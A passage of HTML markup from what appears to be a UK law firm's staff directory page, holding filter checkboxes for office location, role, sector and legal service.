aria-expanded="true" class="ExpandingFilterstyles__FilterLabel-sc-115cwcy-1 grQnib">Location<span data-value="0" class="ExpandingFilterstyles__FilterItemCount-sc-115cwcy-2 ipSSfC">0</span><span aria-hidden="true" class="ExpandingFilterstyles__FilterItemIcon-sc-115cwcy-3 knFYkL" style="transform:rotate(270deg) translateZ(0)"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 20"><path d="M10 10v.047a1.3 1.3 0 01-.049.3 1.242 1.242 0 01-.263.476L2.2 19.564a1.251 1.251 0 01-1.9-1.628L7.1 10 .3 2.064A1.251 1.251 0 012.2.436l7.5 8.75A1.243 1.243 0 0110 10" fill="currentColor"></path></svg></span></button><div role="region" tabindex="-1" class="ExpandingFilterstyles__FilterItemBody-sc-115cwcy-4 btykMM" style="visibility:visible;height:auto"><div class="ExpandingFilterstyles__FilterItemBodyInner-sc-115cwcy-5 dmyEQE"><div data-error="false" class="UmbracoFormstyles__Field-sc-f23j49-4 kIVibI"><span class="UmbracoFormstyles__LabelMulti-sc-f23j49-7 hrXzYP">Location</span><div class="UmbracoFormstyles__List-sc-f23j49-25 hlnoKo"><div data-hidden="false" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Location-0" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Location-0" value="Birmingham"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Birmingham</span></label></div><div data-hidden="false" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Location-1" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Location-1" value="Bristol"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Bristol</span></label></div><div data-hidden="false" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Location-2" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Location-2" value="Derby"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Derby</span></label></div><div data-hidden="false" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Location-3" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Location-3" value="Glasgow"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Glasgow</span></label></div><div data-hidden="false" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Location-4" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Location-4" value="Leeds"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Leeds</span></label></div><div data-hidden="true" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Location-5" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Location-5" value="Leicester"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Leicester</span></label></div><div data-hidden="true" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Location-6" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Location-6" value="Liverpool"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Liverpool</span></label></div><div data-hidden="true" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Location-7" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Location-7" value="London"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">London</span></label></div><div data-hidden="true" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Location-8" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Location-8" value="Manchester"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Manchester</span></label></div><div data-hidden="true" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Location-9" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Location-9" value="Milton Keynes"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Milton Keynes</span></label></div><div data-hidden="true" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Location-10" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Location-10" value="Nottingham"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Nottingham</span></label></div><div data-hidden="true" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Location-11" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Location-11" value="Oxford"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Oxford</span></label></div><div data-hidden="true" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Location-12" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Location-12" value="Sheffield"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Sheffield</span></label></div></div></div><button class="ExpandingFilterstyles__ShowMore-sc-115cwcy-6 fvctVN"><svg viewBox="0 0 14 14"><g transform="translate(-568 -2119)" fill="currentColor"><rect width="2" height="14" rx="1" transform="translate(574 2119)"></rect><rect width="2" height="14" rx="1" transform="rotate(90 -771.5 1353.5)"></rect></g></svg> Show<!-- --> <!-- -->5<!-- --> more options</button></div></div></div><div class="ExpandingFilterstyles__FilterItem-sc-115cwcy-0 jjbmcr"><button aria-expanded="false" class="ExpandingFilterstyles__FilterLabel-sc-115cwcy-1 grQnib">Role<span data-value="0" class="ExpandingFilterstyles__FilterItemCount-sc-115cwcy-2 ipSSfC">0</span><span aria-hidden="true" class="ExpandingFilterstyles__FilterItemIcon-sc-115cwcy-3 knFYkL" style="transform:rotate(90deg) translateZ(0)"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 20"><path d="M10 10v.047a1.3 1.3 0 01-.049.3 1.242 1.242 0 01-.263.476L2.2 19.564a1.251 1.251 0 01-1.9-1.628L7.1 10 .3 2.064A1.251 1.251 0 012.2.436l7.5 8.75A1.243 1.243 0 0110 10" fill="currentColor"></path></svg></span></button><div role="region" tabindex="-1" class="ExpandingFilterstyles__FilterItemBody-sc-115cwcy-4 btykMM" style="height:0px;visibility:hidden"><div class="ExpandingFilterstyles__FilterItemBodyInner-sc-115cwcy-5 dmyEQE"><div data-error="false" class="UmbracoFormstyles__Field-sc-f23j49-4 kIVibI"><span class="UmbracoFormstyles__LabelMulti-sc-f23j49-7 hrXzYP">Role</span><div class="UmbracoFormstyles__List-sc-f23j49-25 hlnoKo"><div data-hidden="false" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Role-0" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Role-0" value="Senior Partner"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Senior Partner</span></label></div><div data-hidden="false" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Role-1" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Role-1" value="National Managing Partner"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">National Managing Partner</span></label></div><div data-hidden="false" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Role-2" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Role-2" value="Office Managing Partner"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Office Managing Partner</span></label></div><div data-hidden="false" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Role-3" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Role-3" value="Chief Operating Officer"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Chief Operating Officer</span></label></div><div data-hidden="false" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Role-4" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Role-4" value="Partner"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Partner</span></label></div><div data-hidden="true" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Role-5" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Role-5" value="Associate Director"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Associate Director</span></label></div><div data-hidden="true" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Role-6" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Role-6" value="Barrister"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Barrister</span></label></div><div data-hidden="true" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Role-7" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Role-7" value="Director"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Director</span></label></div><div data-hidden="true" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Role-8" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Role-8" value="Managing Associate"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Managing Associate</span></label></div><div data-hidden="true" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Role-9" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Role-9" value="Senior Associate"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Senior Associate</span></label></div><div data-hidden="true" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Role-10" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Role-10" value="Associate"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Associate</span></label></div><div data-hidden="true" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Role-11" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Role-11" value="Executive"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Executive</span></label></div><div data-hidden="true" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Role-12" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Role-12" value="Consultant"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Consultant</span></label></div></div></div><button class="ExpandingFilterstyles__ShowMore-sc-115cwcy-6 fvctVN"><svg viewBox="0 0 14 14"><g transform="translate(-568 -2119)" fill="currentColor"><rect width="2" height="14" rx="1" transform="translate(574 2119)"></rect><rect width="2" height="14" rx="1" transform="rotate(90 -771.5 1353.5)"></rect></g></svg> Show<!-- --> <!-- -->5<!-- --> more options</button></div></div></div><div class="ExpandingFilterstyles__FilterItem-sc-115cwcy-0 jjbmcr"><button aria-expanded="false" class="ExpandingFilterstyles__FilterLabel-sc-115cwcy-1 grQnib">Sectors<span data-value="0" class="ExpandingFilterstyles__FilterItemCount-sc-115cwcy-2 ipSSfC">0</span><span aria-hidden="true" class="ExpandingFilterstyles__FilterItemIcon-sc-115cwcy-3 knFYkL" style="transform:rotate(90deg) translateZ(0)"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 20"><path d="M10 10v.047a1.3 1.3 0 01-.049.3 1.242 1.242 0 01-.263.476L2.2 19.564a1.251 1.251 0 01-1.9-1.628L7.1 10 .3 2.064A1.251 1.251 0 012.2.436l7.5 8.75A1.243 1.243 0 0110 10" fill="currentColor"></path></svg></span></button><div role="region" tabindex="-1" class="ExpandingFilterstyles__FilterItemBody-sc-115cwcy-4 btykMM" style="height:0px;visibility:hidden"><div class="ExpandingFilterstyles__FilterItemBodyInner-sc-115cwcy-5 dmyEQE"><div data-error="false" class="UmbracoFormstyles__Field-sc-f23j49-4 kIVibI"><span class="UmbracoFormstyles__LabelMulti-sc-f23j49-7 hrXzYP">Sectors</span><div class="UmbracoFormstyles__List-sc-f23j49-25 hlnoKo"><div data-hidden="false" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Sectors-0" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Sectors-0" value="Automotive"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Automotive</span></label></div><div data-hidden="false" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Sectors-1" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Sectors-1" value="Clean Energy, Waste &amp; Sustainability"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Clean Energy, Waste & Sustainability</span></label></div><div data-hidden="false" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Sectors-2" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Sectors-2" value="Commercial Education"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Commercial Education</span></label></div><div data-hidden="false" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Sectors-3" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Sectors-3" value="Drinks, Hospitality &amp; Leisure"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Drinks, Hospitality & Leisure</span></label></div><div data-hidden="false" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Sectors-4" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Sectors-4" value="Farms &amp; Estates"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Farms & Estates</span></label></div><div data-hidden="true" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Sectors-5" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Sectors-5" value="Financial Services"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Financial Services</span></label></div><div data-hidden="true" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Sectors-6" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Sectors-6" value="Food"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Food</span></label></div><div data-hidden="true" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Sectors-7" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Sectors-7" value="Health &amp; Social Care"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Health & Social Care</span></label></div><div data-hidden="true" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Sectors-8" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Sectors-8" value="Housebuilding &amp; Strategic Land"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Housebuilding & Strategic Land</span></label></div><div data-hidden="true" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Sectors-9" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Sectors-9" value="In-House Lawyers"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">In-House Lawyers</span></label></div><div data-hidden="true" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Sectors-10" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Sectors-10" value="Infrastructure"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Infrastructure</span></label></div><div data-hidden="true" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Sectors-11" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Sectors-11" value="Life Sciences"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Life Sciences</span></label></div><div data-hidden="true" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Sectors-12" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Sectors-12" value="Logistics &amp; Warehousing"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Logistics & Warehousing</span></label></div><div data-hidden="true" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Sectors-13" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Sectors-13" value="Public Sector"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Public Sector</span></label></div><div data-hidden="true" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Sectors-14" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Sectors-14" value="Retail"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Retail</span></label></div><div data-hidden="true" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Sectors-15" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Sectors-15" value="Transport"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Transport</span></label></div></div></div><button class="ExpandingFilterstyles__ShowMore-sc-115cwcy-6 fvctVN"><svg viewBox="0 0 14 14"><g transform="translate(-568 -2119)" fill="currentColor"><rect width="2" height="14" rx="1" transform="translate(574 2119)"></rect><rect width="2" height="14" rx="1" transform="rotate(90 -771.5 1353.5)"></rect></g></svg> Show<!-- --> <!-- -->5<!-- --> more options</button></div></div></div><div class="ExpandingFilterstyles__FilterItem-sc-115cwcy-0 jjbmcr"><button aria-expanded="false" class="ExpandingFilterstyles__FilterLabel-sc-115cwcy-1 grQnib">Services<span data-value="0" class="ExpandingFilterstyles__FilterItemCount-sc-115cwcy-2 ipSSfC">0</span><span aria-hidden="true" class="ExpandingFilterstyles__FilterItemIcon-sc-115cwcy-3 knFYkL" style="transform:rotate(90deg) translateZ(0)"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 20"><path d="M10 10v.047a1.3 1.3 0 01-.049.3 1.242 1.242 0 01-.263.476L2.2 19.564a1.251 1.251 0 01-1.9-1.628L7.1 10 .3 2.064A1.251 1.251 0 012.2.436l7.5 8.75A1.243 1.243 0 0110 10" fill="currentColor"></path></svg></span></button><div role="region" tabindex="-1" class="ExpandingFilterstyles__FilterItemBody-sc-115cwcy-4 btykMM" style="height:0px;visibility:hidden"><div class="ExpandingFilterstyles__FilterItemBodyInner-sc-115cwcy-5 dmyEQE"><div data-error="false" class="UmbracoFormstyles__Field-sc-f23j49-4 kIVibI"><span class="UmbracoFormstyles__LabelMulti-sc-f23j49-7 hrXzYP">Services</span><div class="UmbracoFormstyles__List-sc-f23j49-25 hlnoKo"><div data-hidden="false" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Services-0" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Services-0" value="Banking &amp; Finance"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Banking & Finance</span></label></div><div data-hidden="false" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Services-1" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Services-1" value="Business Immigration"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Business Immigration</span></label></div><div data-hidden="false" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Services-2" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Services-2" value="Clinical Negligence"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Clinical Negligence</span></label></div><div data-hidden="false" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Services-3" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Services-3" value="Commercial Contracts"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Commercial Contracts</span></label></div><div data-hidden="false" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Services-4" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Services-4" value="Competition"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Competition</span></label></div><div data-hidden="true" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Services-5" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Services-5" value="Compliance &amp; Regulatory"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Compliance & Regulatory</span></label></div><div data-hidden="true" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Services-6" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Services-6" value="Construction &amp; Engineering"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Construction & Engineering</span></label></div><div data-hidden="true" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Services-7" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Services-7" value="Corporate"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Corporate</span></label></div><div data-hidden="true" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Services-8" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Services-8" value="Court of Protection &amp; Deputyships"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Court of Protection & Deputyships</span></label></div><div data-hidden="true" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Services-9" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Services-9" value="Dispute Resolution"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Dispute Resolution</span></label></div><div data-hidden="true" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Services-10" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Services-10" value="Employment"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Employment</span></label></div><div data-hidden="true" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Services-11" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Services-11" value="Family"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Family</span></label></div><div data-hidden="true" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Services-12" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Services-12" value="Intellectual Property &amp; Media"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Intellectual Property & Media</span></label></div><div data-hidden="true" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Services-13" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Services-13" value="Pensions Law"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Pensions Law</span></label></div><div data-hidden="true" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Services-14" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Services-14" value="Personal Injury"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Personal Injury</span></label></div><div data-hidden="true" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Services-15" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Services-15" value="Planning and Environmental Law"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Planning and Environmental Law</span></label></div><div data-hidden="true" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Services-16" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Services-16" value="Private Client &amp; Family"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Private Client & Family</span></label></div><div data-hidden="true" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Services-17" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Services-17" value="Private Wealth Services"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Private Wealth Services</span></label></div><div data-hidden="true" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Services-18" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Services-18" value="Real Estate"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Real Estate</span></label></div><div data-hidden="true" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Services-19" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Services-19" value="Residential Property"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Residential Property</span></label></div><div data-hidden="true" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Services-20" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Services-20" value="Restructuring &amp; Insolvency"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Restructuring & Insolvency</span></label></div><div data-hidden="true" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Services-21" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Services-21" value="Tax"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Tax</span></label></div><div data-hidden="true" class="UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 kklZda"><label for="Services-22" data-selected="false" class="UmbracoFormstyles__ControlLabel-sc-f23j49-6 bBlLBh"><input type="checkbox" id="Services-22" value="Technology and Data"/><span class="UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 hUqdlO">Technology and Data</span></label></div></div></div><button class="ExpandingFilterstyles__ShowMore-sc-115cwcy-6 fvctVN"><svg viewBox="0 0 14 14"><g transform="translate(-568 -2119)" fill="currentColor"><rect width="2" height="14" rx="1" transform="translate(574 2119)"></rect><rect width="2" height="14" rx="1" transform="rotate(90 -771.5 1353.5)"></rect></g></svg> Show<!-- --> <!-- -->5<!-- --> more options</button></div></div></div></div><div class="SideFiltersstyles__ButtonsWrapper-sc-1tk2rr8-9 esyGCN"><button 